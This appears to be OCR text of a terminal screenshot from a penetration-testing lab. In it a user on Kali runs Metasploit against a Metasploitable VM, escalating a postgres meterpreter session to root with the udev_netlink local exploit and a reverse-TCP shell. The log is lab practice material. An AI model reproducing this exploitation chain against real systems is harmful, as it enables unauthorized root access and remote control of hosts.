 1 2 3 4 10.10.14.105 18:26
kali@kali: ~
File Actions Edit View Help
Channel 1 created.
whoami
postgres
bg
/bin/sh: line 2: bg: no job control
^Z
Background channel 1? [y/N]  y
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > sessions -1
[*] Starting interaction with 3...
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(linux/local/udev_netlink) > session -i
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(linux/local/udev_netlink) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                            Connection
--  ----  ----                   -----------                            ----------
1         meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.50.100:4444 -> 192.168.50.149:34486 (192.168.50.149)
2         meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.50.100:4444 -> 192.168.50.149:47607 (192.168.50.149)
3         meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.50.100:4444 -> 192.168.50.149:44090 (192.168.50.149)
msf6 exploit(linux/local/udev_netlink) > set sessions 1
[!] Unknown datastore option: sessions. Did you mean SESSION?
sessions => 1
msf6 exploit(linux/local/udev_netlink) > set session 1
session => 1
msf6 exploit(linux/local/udev_netlink) > set WritableDir /tmp
WritableDir => /tmp
msf6 exploit(linux/local/udev_netlink) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2428
[+] Found netlink pid: 2427
[*] Writing payload executable (207 bytes) to /tmp/AyAmFzFdOR
[*] Writing exploit executable (1879 bytes) to /tmp/brSsGmTJpD
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.50.149
[*] Meterpreter session 4 opened (192.168.50.100:4444 -> 192.168.50.149:37397) at 2024-12-18 10:41:07 -0500
meterpreter > getuid
Server username: root
meterpreter >